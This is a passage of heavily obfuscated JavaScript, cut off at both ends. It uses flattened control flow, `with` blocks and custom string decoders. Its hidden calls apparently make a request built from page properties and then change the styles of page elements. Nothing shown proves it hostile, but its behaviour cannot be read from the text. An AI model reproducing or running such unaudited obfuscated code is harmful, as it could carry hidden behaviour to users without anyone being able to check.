BOlJVD[qHu5lE[BhoZHxQ[tv2Bjh+0x1a]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,tv2Bjh+=-0x49,dFgIaJs+=-0x150);break}else{jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,tv2Bjh+=0xbd,dFgIaJs+=-0x150);break}case tv2Bjh!=-0x61&&tv2Bjh-0x59:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[0x2]]];case-0xe5:case 0x1b:case-0x52:jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,dFgIaJs+=0x9e);break;default:case 0x4f:case dFgIaJs!=0x18&&dFgIaJs-0x3:qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+0x7];if(typeof BOlJVD[qHu5lE[BhoZHxQ[tv2Bjh+0x5]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,tv2Bjh+=-0x5e,dFgIaJs+=-0xe5);break}else{jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,tv2Bjh+=0xa8,dFgIaJs+=-0xe5);break}case 0x24:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[tv2Bjh+-0x52]]]=fJQVJvM(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(-0x18,0xf7).next().value);if(caJq7vR){return tv2Bjh}}comAPmF(GNcUkW(BhoZHxQ[0xfc]))(\"\"+HX1qEio[BhoZHxQ[0x42]][GNcUkW(BhoZHxQ[0xfd])+BhoZHxQ[0x299]]+HX1qEio[BhoZHxQ[0x42]][GNcUkW(BhoZHxQ[0xfe])](qHu5lE[BhoZHxQ[0x94]]),{[GNcUkW(BhoZHxQ[0xff])]:GNcUkW(BhoZHxQ[0x100]),[GNcUkW(BhoZHxQ[0x101])+GNcUkW(BhoZHxQ[0x102])]:BhoZHxQ[0x192]})[GNcUkW(BhoZHxQ[0x103])]((...qHu5lE)=>{jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,fJQVJvM,X9GCwI,VpmAFkL={DPxeeu:{}}){while(tv2Bjh+dFgIaJs+fJQVJvM+X9GCwI!==0x7)with(VpmAFkL.LvV1Fr||VpmAFkL)switch(tv2Bjh+dFgIaJs+fJQVJvM+X9GCwI){case X9GCwI-0x1d8:case 0x43:jlZwLnK(qHu5lE[BhoZHxQ[0x105]]=BhoZHxQ[fJQVJvM+0xee],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[fJQVJvM+0xf0]);for(qHu5lE[BhoZHxQ[0x8]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0x8]]<qHu5lE[-BhoZHxQ[0x104]];qHu5lE[BhoZHxQ[fJQVJvM+0xf4]]++){qHu5lE[BhoZHxQ[dFgIaJs+0x3d]]=qHu5lE[-BhoZHxQ[0x92]].indexOf(qHu5lE[BhoZHxQ[0x1]][qHu5lE[BhoZHxQ[fJQVJvM+0xf4]]]);if(qHu5lE[BhoZHxQ[tv2Bjh+0x1b5]]===-BhoZHxQ[tv2Bjh+0x136])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[BhoZHxQ[dFgIaJs+0x3d]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[BhoZHxQ[tv2Bjh+0x1b5]]*BhoZHxQ[0x1e],qHu5lE[-BhoZHxQ[fJQVJvM+0x1ab]]|=qHu5lE[BhoZHxQ[fJQVJvM+0x1b6]]<<qHu5lE[BhoZHxQ[fJQVJvM+0x1f1]],qHu5lE[BhoZHxQ[0x105]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[dFgIaJs+-0x12])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[-BhoZHxQ[0x3c]].push(qHu5lE[-BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),qHu5lE[-BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],qHu5lE[BhoZHxQ[0x105]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[tv2Bjh+0x237]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[dFgIaJs+0x84]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=0x10f,fJQVJvM+=0xf6,X9GCwI+=-0x19b);break}else{jlZwLnK(VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=0x15d,dFgIaJs+=-0x60,fJQVJvM+=0x23,X9GCwI+=-0x187);break}case VpmAFkL.DPxeeu.A6xULq+0x40:jlZwLnK(qHu5lE[-BhoZHxQ[dFgIaJs+-0xa]].push((qHu5lE[-BhoZHxQ[fJQVJvM+0xb5]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x105]])&BhoZHxQ[0x1a]),VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=0x4e,dFgIaJs+=-0x60,fJQVJvM+=-0xd3,X9GCwI+=0x14);break;default:case 0xa5:jlZwLnK(qHu5lE[BhoZHxQ[dFgIaJs+-0x57]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[-BhoZHxQ[0x104]]=qHu5lE[BhoZHxQ[dFgIaJs+-0x57]].length,VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0x1a9,dFgIaJs+=-0x12,fJQVJvM+=0xa0,X9GCwI+=0x98);break;case dFgIaJs- -0x3d:jlZwLnK([VpmAFkL.DPxeeu.kgLVa0,VpmAFkL.DPxeeu.lgyN2WB,VpmAFkL.DPxeeu.A6xULq]=[0x8b,0x65,-0x1a],qHu5lE[-BhoZHxQ[fJQVJvM+0x7]]=[],qHu5lE[-BhoZHxQ[0xbf]]=BhoZHxQ[0x2],VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0x5e,dFgIaJs+=0xa5,fJQVJvM+=-0x121,X9GCwI+=0x11a);break;case fJQVJvM-0xd9:jlZwLnK(qHu5lE[-BhoZHxQ[0x3c]]=[],qHu5lE[-BhoZHxQ[dFgIaJs+0x79]]=BhoZHxQ[0x2],VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,fJQVJvM+=-0x11c,X9GCwI+=0x1e3);break;case tv2Bjh!=-0xbc&&tv2Bjh-0x32:case-0xd4:case 0x14:jlZwLnK([VpmAFkL.DPxeeu.kgLVa0,VpmAFkL.DPxeeu.lgyN2WB,VpmAFkL.DPxeeu.A6xULq]=[-0x59,0xb,0x49],VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0xcd,dFgIaJs+=0x1e,fJQVJvM+=0xd3,X9GCwI+=-0x14);break;case tv2Bjh-0x113:jlZwLnK(VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0xcd,dFgIaJs+=0xff,fJQVJvM+=0xd3,X9GCwI+=-0x14);break;case fJQVJvM-0x7e:jlZwLnK([VpmAFkL.DPxeeu.kgLVa0,VpmAFkL.DPxeeu.lgyN2WB,VpmAFkL.DPxeeu.A6xULq]=[0x4d,0xa9,0x48],qHu5lE[BhoZHxQ[dFgIaJs+0x94]]=BhoZHxQ[0x4],qHu5lE[-BhoZHxQ[tv2Bjh+0x4e]]=\"\\x41\\x5a\\x74\\x49\\x4c\\x42\\x3b\\x3e\\x51\\x3d\\x70\\x36\\x4f\\x6d\\x47\\x34\\x7a\\x61\\x3c\\x32\\x2e\\x79\\x4d\\x78\\x39\\x43\\x3a\\x5f\\x5b\\x69\\x26\\x6f\\x7d\\x2a\\x29\\x4e\\x73\\x7c\\x67\\x62\\x6b\\x77\\x7b\\x50\\x46\\x72\\x6c\\x31\\x64\\x63\\x54\\x40\\x5e\\x30\\x58\\x76\\x44\\x38\\x66\\x52\\x21\\x24\\x56\\x23\\x7e\\x4a\\x45\\x2b\\x25\\x57\\x33\\x60\\x2c\\x35\\x3f\\x75\\x28\\x55\\x68\\x4b\\x65\\x48\\x5d\\x6a\\x22\\x37\\x2f\\x53\\x6e\\x59\\x71\",VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=0x33,dFgIaJs+=0xec,fJQVJvM+=-0x75,X9GCwI+=-0x57);break;case VpmAFkL.DPxeeu.lgyN2WB+-0xf2:case 0x3b:return caJq7vR=!0x0,BGFMr_(qHu5lE[-BhoZHxQ[0x3c]]);case 0x24:case-0xee:jlZwLnK(qHu5lE[-BhoZHxQ[0x3c]]=[],qHu5lE[-BhoZHxQ[tv2Bjh+0x17b]]=BhoZHxQ[dFgIaJs+-0x26],VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0x76,dFgIaJs+=0x1e,fJQVJvM+=-0x23,X9GCwI+=0x187);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(0x44,-0x94,0x5,-0x2e).next().value);if(caJq7vR){return tv2Bjh}}function tv2Bjh(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}if(comAPmF(GNcUkW(BhoZHxQ[0x106]))[GNcUkW(BhoZHxQ[0x107])+BhoZHxQ[0xd9]](tv2Bjh(BhoZHxQ[0x108]))&&comAPmF(tv2Bjh(BhoZHxQ[0x109]))[tv2Bjh(BhoZHxQ[0x10a])](tv2Bjh(BhoZHxQ[0x10b]))&&comAPmF(tv2Bjh(BhoZHxQ[0x109]))[tv2Bjh(BhoZHxQ[0x10c])+BhoZHxQ[0xd9]](tv2Bjh(BhoZHxQ[0x10d]))){jlZwLnK(aJymklk(fJQVJvM),aJymklk(dFgIaJs));function dFgIaJs(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[-BhoZHxQ[0x4f]]=\"\\x71\\x36\\x4d\\x6e\\x62\\x65\\x51\\x7c\\x75\\x35\\x55\\x37\\x53\\x47\\x34\\x52\\x66\\x54\\x38\\x61\\x79\\x69\\x6c\\x2b\\x2c\\x67\\x6f\\x7e\\x4f\\x58\\x23\\x24\\x56\\x77\\x73\\x28\\x2a\\x46\\x5e\\x3f\\x42\\x57\\x5f\\x6b\\x48\\x78\\x4a\\x4e\\x74\\x6d\\x7a\\x41\\x40\\x31\\x5a\\x70\\x49\\x30\\x4b\\x64\\x32\\x59\\x22\\x26\\x68\\x76\\x33\\x7d\\x6a\\x21\\x2e\\x3e\\x60\\x3c\\x43\\x25\\x3b\\x29\\x5b\\x4c\\x39\\x44\\x3a\\x3d\\x5d\\x7b\\x63\\x50\\x45\\x72\\x2f\",qHu5lE[BhoZHxQ[0x13]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[BhoZHxQ[0xb]]=qHu5lE[BhoZHxQ[0x13]].length,qHu5lE[BhoZHxQ[0x35]]=[],qHu5lE[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xa]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(qHu5lE[-BhoZHxQ[0x10e]]=BhoZHxQ[0x2];qHu5lE[-BhoZHxQ[0x10e]]<qHu5lE[BhoZHxQ[0xb]];qHu5lE[-BhoZHxQ[0x10e]]++){qHu5lE[-BhoZHxQ[0x1b]]=qHu5lE[-BhoZHxQ[0x4f]].indexOf(qHu5lE[BhoZHxQ[0x13]][qHu5lE[-BhoZHxQ[0x10e]]]);if(qHu5lE[-BhoZHxQ[0x1b]]===-BhoZHxQ[0x4])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[-BhoZHxQ[0x1b]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[-BhoZHxQ[0x1b]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[0xbf]]|=qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0xa]],qHu5lE[BhoZHxQ[0xa]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[BhoZHxQ[0x35]].push(qHu5lE[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],qHu5lE[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){qHu5lE[BhoZHxQ[0x35]].push((qHu5lE[BhoZHxQ[0xbf]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(qHu5lE[BhoZHxQ[0x35]])}function fJQVJvM(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=dFgIaJs(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}comAPmF(fJQVJvM(BhoZHxQ[0x10f]))[fJQVJvM(BhoZHxQ[0x110])+BhoZHxQ[0xd9]](fJQVJvM(BhoZHxQ[0x111])+fJQVJvM(BhoZHxQ[0x112])+fJQVJvM(BhoZHxQ[0x113]),BhoZHxQ[0x7f]);if(HX1qEio[BhoZHxQ[0x42]][fJQVJvM(BhoZHxQ[0x114])]){aJymklk(VpmAFkL);function X9GCwI(qHu5lE){var caJq7vR=\"\\u0031\\u0050\\u0044\\u0054\\u0058\\u005a\\u004a\\u0062\\u0074\\u003d\\u0063\\u005d\\u0075\\u0069\\u0073\\u0035\\u0037\\u0072\\u002e\\u0078\\u006f\\u0061\\u003e\\u0047\\u004e\\u0040\\u006c\\u006e\\u0067\\u0028\\u0076\\u0065\\u0033\\u006b\\u004b\\u0034\\u0066\\u0039\\u0026\\u0036\\u0055\\u0022\\u0059\\u0046\\u0045\\u002a\\u0068\\u0077\\u0079\\u0025\\u006a\\u003b\\u005f\\u0032\\u007b\\u0042\\u004f\\u0038\\u0023\\u0064\\u0043\\u007c\\u005b\\u003c\\u0053\\u0051\\u0041\\u002f\\u0024\\u002b\\u006d\\u003a\\u007d\\u0048\\u007e\\u005e\\u0049\\u002c\\u0070\\u0030\\u004d\\u0060\\u0029\\u007a\\u0021\\u004c\\u0071\\u0056\\u003f\\u0052\\u0057\",tv2Bjh,dFgIaJs,fJQVJvM,X9GCwI,VpmAFkL,GNcUkW,HX1qEio;jlZwLnK(tv2Bjh=\"\"+(qHu5lE||\"\"),dFgIaJs=tv2Bjh.length,fJQVJvM=[],X9GCwI=BhoZHxQ[0x2],VpmAFkL=BhoZHxQ[0x2],GNcUkW=-BhoZHxQ[0x4]);for(HX1qEio=BhoZHxQ[0x2];HX1qEio<dFgIaJs;HX1qEio++){var iwzpHja=caJq7vR.indexOf(tv2Bjh[HX1qEio]);if(iwzpHja===-BhoZHxQ[0x4])continue;if(GNcUkW<BhoZHxQ[0x2]){GNcUkW=iwzpHja}else{jlZwLnK(GNcUkW+=iwzpHja*BhoZHxQ[0x1e],X9GCwI|=GNcUkW<<VpmAFkL,VpmAFkL+=(GNcUkW&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(fJQVJvM.push(X9GCwI&BhoZHxQ[0x1a]),X9GCwI>>=BhoZHxQ[0xc],VpmAFkL-=BhoZHxQ[0xc])}while(VpmAFkL>BhoZHxQ[0x17]);GNcUkW=-BhoZHxQ[0x4]}}if(GNcUkW>-BhoZHxQ[0x4]){fJQVJvM.push((X9GCwI|GNcUkW<<VpmAFkL)&BhoZHxQ[0x1a])}return BGFMr_(fJQVJvM)}function VpmAFkL(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,fJQVJvM,VpmAFkL={kPmVWot:{}}){while(tv2Bjh+dFgIaJs+fJQVJvM!==0x4c)with(VpmAFkL.DaMuSv||VpmAFkL)switch(tv2Bjh+dFgIaJs+fJQVJvM){case-0xd1:case-0xd8:default:jlZwLnK(VpmAFkL.kPmVWot.C0XKI3=-0x42,qHu5lE[BhoZHxQ[tv2Bjh+-0x94]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[dFgIaJs+-0x6f])){jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=0x97,dFgIaJs+=-0xe9,fJQVJvM+=0x42);break}else{jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=0xb2,dFgIaJs+=-0xe9,fJQVJvM+=0x42);break}case VpmAFkL.kPmVWot.C0XKI3+-0x56:jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=0xbd,dFgIaJs+=-0xf1);break;case-0xcd:VpmAFkL.kPmVWot.C0XKI3=0x76;return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[dFgIaJs+-0x59]]]=X9GCwI(H0i_A_P[qHu5lE[BhoZHxQ[tv2Bjh+0x49]]]);case-0x85:jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=-0x8c,dFgIaJs+=-0x72,fJQVJvM+=0xb7);break;case 0x5c:case 0x7c:case 0xb7:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=X9GCwI(H0i_A_P[qHu5lE[BhoZHxQ[tv2Bjh+-0x129]]]);case 0xe9:case fJQVJvM- -0xce:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[0x2]]];case VpmAFkL.kPmVWot.C0XKI3+-0x8a:jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.LeaUI3,dFgIaJs+=0xea,fJQVJvM+=0x2e);break;case VpmAFkL.kPmVWot.C0XKI3+0xf8:jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=0xbd,dFgIaJs+=-0xf1,fJQVJvM+=-0x14e);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(0x94,0x71,-0x3e).next().value);if(caJq7vR){return tv2Bjh}}jlZwLnK(comAPmF(fJQVJvM(BhoZHxQ[0x115]))[fJQVJvM(BhoZHxQ[0x116])+fJQVJvM(BhoZHxQ[0x117])+BhoZHxQ[0x120]](BhoZHxQ[0x29d]+HX1qEio[BhoZHxQ[0x42]][VpmAFkL(BhoZHxQ[0x118])])[VpmAFkL(BhoZHxQ[0x119])][VpmAFkL(BhoZHxQ[0x11a])+BhoZHxQ[0x11b]]=VpmAFkL(BhoZHxQ[0x11c]),HX1qEio[BhoZHxQ[0x42]][VpmAFkL(BhoZHxQ[0x11d])][VpmAFkL(BhoZHxQ[0x11e])+VpmAFkL(BhoZHxQ[0x11f])+BhoZHxQ[0x120]](HX1qEio[BhoZHxQ[0x42]][VpmAFkL(BhoZHxQ[0x121])+BhoZHxQ[0x122]])[VpmAFkL(BhoZHxQ[0x119])][VpmAFkL(BhoZHxQ[0x11a])+BhoZHxQ[0x11b]]=VpmAFkL(BhoZHxQ[0x123]))}}})}});case qHu5lE-0x8d:jlZwLnK(SEzfeZy[BhoZHxQ[qHu5lE+0x4e]]=[],SEzfeZy[BhoZHxQ[qHu5lE+0xff]]=BhoZHxQ[0x2],SEzfeZy[BhoZHxQ[0xa]]=BhoZHxQ[qHu5lE+0x42],SEzfeZy[BhoZHxQ[qHu5lE+0x57]]=-BhoZHxQ[0x4]);for(SEzfeZy[BhoZHxQ[qHu5lE+0x8e]]=BhoZHxQ[qHu5lE+0x42];SEzfeZy[BhoZHxQ[qHu5lE+0x8e]]<SEzfeZy[-BhoZHxQ[qHu5lE+0x77]];SEzfeZy[BhoZHxQ[0x4e]]++){SEzfeZy[BhoZHxQ[0x4f]]=SEzfeZy[BhoZHxQ[0x42]].indexOf(SEzfeZy[BhoZHxQ[qHu5lE+0x53]][SEzfeZy[BhoZHxQ[0x4e]]]);if(SEzfeZy[BhoZHxQ[qHu5lE+0x8f]]===-BhoZHxQ[qHu5lE+0x44])continue;if(SEzfeZy[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){SEzfeZy[BhoZHxQ[0x17]]=SEzfeZy[BhoZHxQ[qHu5lE+0x8f]]}else{jlZwLnK(SEzfeZy[BhoZHxQ[0x17]]+=SEzfeZy[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],SEzfeZy[BhoZHxQ[0xbf]]|=SEzfeZy[BhoZHxQ[qHu5lE+0x57]]<<SEzfeZy[BhoZHxQ[qHu5lE+0x4a]],SEzfeZy[BhoZHxQ[0xa]]+=(SEzfeZy[BhoZHxQ[0x17]]&BhoZHxQ[qHu5lE+0x74])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[qHu5lE+0x5c]);do{jlZwLnK(SEzfeZy[BhoZHxQ[0xe]].push(SEzfeZy[BhoZHxQ[qHu5lE+0xff]]&BhoZHxQ[0x1a]),SEzfeZy[BhoZHxQ[qHu5lE+0xff]]>>=BhoZHxQ[0xc],SEzfeZy[BhoZHxQ[qHu5lE+0x4a]]-=BhoZHxQ[0xc])}while(SEzfeZy[BhoZHxQ[0xa]]>BhoZHxQ[qHu5lE+0x57]);SEzfeZy[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(SEzfeZy[BhoZHxQ[qHu5lE+0x57]]>-BhoZHxQ[0x4]){jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.pnvv6It,qHu5lE+=0x10f,caJq7vR+=0x2);break}else{jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.pnvv6It,qHu5lE+=-0x2d,caJq7vR+=0x2);break}case qHu5lE- -0x9e:return BOlJVD[BYDpOca[BhoZHxQ[0x2]]];case 0x39:tv2Bjh.e4vsy4P.qWWeX1=-0x8c;return BGFMr_(SEzfeZy[BhoZHxQ[qHu5lE+-0x79]]);case caJq7vR!=-0x105&&caJq7vR- -0x48:return BGFMr_(SEzfeZy[BhoZHxQ[qHu5lE+-0x3a]]);default:return BOlJVD[BYDpOca[BhoZHxQ[0x2]]]=(0x1,tv2Bjh.e4vsy4P.XJCqlx)(H0i_A_P[BYDpOca[BhoZHxQ[0x2]]]);case qHu5lE-0x105:case 0x9f:case 0x96:jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.e4vsy4P,qHu5lE+=-0x92,caJq7vR+=0x1f4);break;case qHu5lE- -0x17:case 0x20:case 0xe2:jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.e4vsy4P,qHu5lE+=-0x43,caJq7vR+=0xd8);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x1b,0xcd).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x124])]:function(...HX1qEio){aJymklk(fJQVJvM);function fJQVJvM(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR,tv2Bjh={TqcR9AE:{}}){while(qHu5lE+GNcUkW+caJq7vR!==-0x63)with(tv2Bjh.Yw_2gro||tv2Bjh)switch(qHu5lE+GNcUkW+caJq7vR){case 0x9:case-0x1b:case tv2Bjh.TqcR9AE.gezK3Zr+-0x106:jlZwLnK(tv2Bjh.TqcR9AE.gezK3Zr=-0xd2,tv2Bjh.Yw_2gro=tv2Bjh.pcczLKt,qHu5lE+=0x8a,GNcUkW+=-0xd5,caJq7vR+=0x164);break;case tv2Bjh.TqcR9AE.gezK3Zr+-0xe6:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[0x35]]);case-0x3d:case GNcUkW- -0xf:default:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[qHu5lE+-0xa2]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,qHu5lE+=-0x241,caJq7vR+=0x210);break;case-0xb2:case GNcUkW- -0x117:case 0x67:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0xaf]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,qHu5lE+=-0x10f,GNcUkW+=0x49,caJq7vR+=-0x2a);break;case caJq7vR!=-0x142&&caJq7vR- -0xce:jlZwLnK(HX1qEio[-BhoZHxQ[0x125]]=\"\"+(HX1qEio[BhoZHxQ[qHu5lE+-0x14f]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[-BhoZHxQ[qHu5lE+-0x2c]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[-BhoZHxQ[0xaf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[GNcUkW+0x9c]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[GNcUkW+0x14d]]=-BhoZHxQ[qHu5lE+-0x14d]);for(HX1qEio[-BhoZHxQ[0x1]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x1]]<HX1qEio[BhoZHxQ[0x27]];HX1qEio[-BhoZHxQ[GNcUkW+0x84]]++){HX1qEio[-BhoZHxQ[0x80]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[-BhoZHxQ[0x125]][HX1qEio[-BhoZHxQ[GNcUkW+0x84]]]);if(HX1qEio[-BhoZHxQ[0x80]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[qHu5lE+-0x87]]<BhoZHxQ[qHu5lE+-0x14f]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[-BhoZHxQ[0x80]]}else{jlZwLnK(HX1qEio[BhoZHxQ[GNcUkW+0x14d]]+=HX1qEio[-BhoZHxQ[qHu5lE+-0xd1]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[0xaf]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[GNcUkW+0xb7])>BhoZHxQ[qHu5lE+-0x13c]?BhoZHxQ[qHu5lE+-0x136]:BhoZHxQ[GNcUkW+0x9f]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[-BhoZHxQ[GNcUkW+0x132]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[GNcUkW+0x132]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[GNcUkW+0x9c]]-=BhoZHxQ[GNcUkW+0x8f])}while(HX1qEio[BhoZHxQ[GNcUkW+0x9c]]>BhoZHxQ[qHu5lE+-0x13a]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[GNcUkW+0x87]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[qHu5lE+-0x14d]){jlZwLnK(tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,caJq7vR+=-0xfa);break}else{jlZwLnK(tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,qHu5lE+=-0x241,caJq7vR+=0x116);break}case 0x54:jlZwLnK(tv2Bjh.TqcR9AE.gezK3Zr=0x41,HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[qHu5lE+0x6e]]=\"\\x3c\\x4a\\x44\\x6d\\x7e\\x79\\x4b\\x56\\x3e\\x2c\\x5d\\x2b\\x5f\\x62\\x59\\x23\\x78\\x73\\x36\\x26\\x60\\x74\\x57\\x31\\x54\\x49\\x50\\x3a\\x28\\x70\\x77\\x5e\\x7d\\x32\\x64\\x35\\x6f\\x30\\x2f\\x34\\x7c\\x65\\x6b\\x63\\x6e\\x4f\\x38\\x52\\x22\\x7b\\x45\\x2a\\x3b\\x40\\x4c\\x71\\x4e\\x68\\x67\\x37\\x41\\x72\\x55\\x5a\\x76\\x6a\\x33\\x25\\x3d\\x42\\x48\\x39\\x46\\x53\\x6c\\x5b\\x75\\x21\\x24\\x69\\x7a\\x4d\\x29\\x51\\x61\\x47\\x2e\\x43\\x58\\x3f\\x66\",tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,q